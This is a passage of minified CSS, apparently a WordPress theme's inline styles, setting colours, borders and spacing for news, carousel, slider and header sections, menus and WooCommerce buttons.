.vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-video-section .ht-section-seperator.top-section-seperator{height:60px}.ht-video-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews1-section{background-color:#FFFFFF}.ht-fwnews1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews1-section h1,.ht-fwnews1-section h2,.ht-fwnews1-section h3,.ht-fwnews1-section h4,.ht-fwnews1-section h5,.ht-fwnews1-section h6{color:#333333}.ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwnews2-section{background-color:#FFFFFF}.ht-fwnews2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwnews2-section h1,.ht-fwnews2-section h2,.ht-fwnews2-section h3,.ht-fwnews2-section h4,.ht-fwnews2-section h5,.ht-fwnews2-section h6{color:#333333}.ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwnews2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwnews2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwnews2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwnews2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwnews2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwnews2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwnews2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile2-section{background-color:#FFFFFF}.ht-tile2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile2-section h1,.ht-tile2-section h2,.ht-tile2-section h3,.ht-tile2-section h4,.ht-tile2-section h5,.ht-tile2-section h6{color:#333333}.ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-featured-section h1,.ht-featured-section h2,.ht-featured-section h3,.ht-featured-section h4,.ht-featured-section h5,.ht-featured-section h6{color:#333333}.ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-featured-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-featured-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-featured-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-featured-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-featured-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-featured-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-featured-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider2-section{background-color:#FFFFFF}.ht-slider2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider2-section h1,.ht-slider2-section h2,.ht-slider2-section h3,.ht-slider2-section h4,.ht-slider2-section h5,.ht-slider2-section h6{color:#333333}.ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel1-section{background-color:#FFFFFF}.ht-carousel1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel1-section h1,.ht-carousel1-section h2,.ht-carousel1-section h3,.ht-carousel1-section h4,.ht-carousel1-section h5,.ht-carousel1-section h6{color:#333333}.ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-carousel2-section{background-color:#FFFFFF}.ht-carousel2-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-carousel2-section h1,.ht-carousel2-section h2,.ht-carousel2-section h3,.ht-carousel2-section h4,.ht-carousel2-section h5,.ht-carousel2-section h6{color:#333333}.ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-carousel2-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-carousel2-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-carousel2-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-carousel2-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-carousel2-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-carousel2-section .ht-section-seperator.top-section-seperator{height:60px}.ht-carousel2-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#FFFFFF}.th-menu ul ul{background:rgba(0,0,0,1)}.ht-site-header .ht-top-header .ht-container{height:45px}.th-menu > ul > li > a{line-height:45px}.ht-top-header-on .ht-header-six.ht-site-header{margin-bottom:-32.5px}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:7.5px}.ht-top-header-on.ht-single-layout3 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout4 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header{margin-bottom:-65px}.ht-header-six.ht-site-header .ht-top-header{height:77.5px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#EEEEEE}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:rgba(14,111,186,1)}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header .ht-container{height:65px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:65px}#ht-site-branding img{height:60px}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:35px}.ht-header-two #ht-site-branding,.ht-header-four #ht-site-branding,.ht-header-five #ht-site-branding,.ht-header-seven #ht-site-branding{padding-top:20px;padding-bottom:20px}.ht-site-header.ht-header-one .ht-header,.ht-site-header.ht-header-two .ht-header,.ht-site-header.ht-header-three .ht-header,.ht-site-header.ht-header-four .ht-header .ht-container,.ht-site-header.ht-header-five .ht-header,.ht-site-header.ht-header-six .ht-header .ht-container,.ht-site-header.ht-header-seven .ht-header{border-color:rgba(238,238,238,1)}.ht-menu > ul > li.menu-item > a,.ht-search-button a,.ht-header-social-icons a,.hover-style1 .ht-search-button a:hover,.hover-style3 .ht-search-button a:hover,.hover-style5 .ht-search-button a:hover,.hover-style1 .ht-header-social-icons a:hover,.hover-style3 .ht-header-social-icons a:hover,.hover-style5 .ht-header-social-icons a:hover{color:#ffffff}.ht-offcanvas-nav a>span,.hover-style1 .ht-offcanvas-nav a:hover>span,.hover-style3 .ht-offcanvas-nav a:hover>span,.hover-style5 .ht-offcanvas-nav a:hover>span{background-color:#ffffff}.ht-search-button a:hover,.ht-header-social-icons a:hover,.hover-style1 .ht-menu > ul> li.menu-item:hover > a,.hover-style1 .ht-menu > ul> li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#f4f4f4}.ht-offcanvas-nav a:hover>span{background-color:#f4f4f4}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:rgba(249,249,249,1)}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#000000}li.megamenu-category > a .dropdown-nav{display:none}.ht-menu .megamenu a:hover,#ht-responsive-menu .megamenu a:hover,.ht-menu .megamenu a:hover > i,#ht-responsive-menu .megamenu a:hover > i,.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.menu-item-ht-cart .widget_shopping_cart a:hover,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab,.ht-menu .megamenu-full-width.megamenu-category .mega-post-title a:hover{color:#0e6fba}.ht-menu ul ul li.menu-item>a:after{background:#0e6fba}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#f4f4f4;border-color:#f4f4f4}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before,.hover-style8 .ht-menu>ul>li.menu-item>a:before,.hover-style9 .ht-menu>ul>li.menu-item>a:before{background:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:before{border-left-color:#f4f4f4;border-top-color:#f4f4f4}.hover-style7 .ht-menu>ul>li.menu-item>a:after{border-right-color:#f4f4f4;border-bottom-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:before{border-right-color:#f4f4f4}.rtl .hover-style7 .ht-menu>ul>li.menu-item>a:after{border-left-color:#f4f4f4}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#0e6fba}.ht-menu>ul>li.menu-item{padding-top:0px;padding-bottom:0px}.ht-header-two .ht-middle-header-left a,.ht-header-two .ht-middle-header-right>div>a{color:#000000 !important}.ht-header-two .ht-offcanvas-nav a>span{background:#000000 !important}.ht-header-two,.ht-header-four,.ht-header-five,.ht-header-seven{background-color:#FFFFFF}.vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .vl-block-header .vl-block-title:after,.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before,.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style10 .vl-block-header,.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title,.ht-block-title-style12 .vl-block-header{background-color:#0e6fba}.ht-block-title-style8 .vl-block-header,.ht-block-title-style9 .vl-block-header,.ht-block-title-style11 .vl-block-header{border-color:#0e6fba}.ht-block-title-style10 .vl-block-header .vl-block-title:before{border-color:#0e6fba #0e6fba transparent transparent}.ht-block-title-style2 .vl-block-header .vl-block-title,.ht-block-title-style2 .vl-block-header .vp-block-filter,.ht-block-title-style3 .vl-block-header,.ht-block-title-style5 .vl-block-header{border-color:#0e6fba}.ht-block-title-style4 .vl-block-header .vl-block-title:after,.ht-block-title-style6 .vl-block-header .vl-block-title:before,.ht-block-title-style6 .vl-block-header .vl-block-title:after,.ht-block-title-style7 .vl-block-header .vl-block-title:after{background-color:#0e6fba}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-main-content .entry-readmore a,.blog-layout2 .entry-date,.blog-layout4 .ht-post-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-style2-accordion .ht-accordion-header,.ht-pt-header .ht-pt-tab.ht-pt-active,.ht-post-listing .ht-pl-count,.vl-post-categories li a.vl-category,.vl-slider-block .owl-carousel .owl-nav .owl-prev:hover,.vl-slider-block .owl-carousel .owl-nav .owl-next:hover,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next,.vl-primary-cat-block .vl-primary-cat,.vl-carousel-block .owl-carousel .owl-nav .owl-prev,.vl-carousel-block .owl-carousel .owl-nav .owl-next,.video-controls,.vl-ticker.style1 .vl-ticker-title,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next,.vl-ticker.style2 .vl-ticker-title,.vl-ticker.style3 .vl-ticker-title,.vl-ticker.style4 .vl-ticker-title,.single-entry-gallery .owl-carousel .owl-nav .owl-prev,.single-entry-gallery .owl-carousel .owl-nav .owl-next,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-prev,.viral-pro-related-post.style3 .owl-carousel .owl-nav .owl-next,.ht-instagram-widget-footer a,.blog-layout7 .ht-post-date{background:#0e6fba}.no-comments,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.blog-layout1 .ht-post-date .entry-date span,.vp-block-filter ul.vp-block-filter-list li.vp-active a{color:#0e6fba}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond 